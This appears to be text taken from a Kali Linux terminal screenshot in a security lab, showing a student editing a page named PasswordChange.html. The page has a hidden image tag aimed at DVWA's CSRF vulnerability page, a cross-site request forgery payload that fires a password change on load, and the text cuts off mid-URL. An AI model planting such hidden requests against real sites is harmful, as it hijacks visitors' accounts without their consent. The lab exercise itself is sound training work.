 Terminal - student@kali: /opt/lampp/htdocs
File Edit View Terminal Tabs Help
GNU nano 2.9.5 PasswordChange.html
<h1> Welcome to the website! </h1>
<img style="display:none" src="http://10.1.64.50/dvwa/vulnerabilities/cs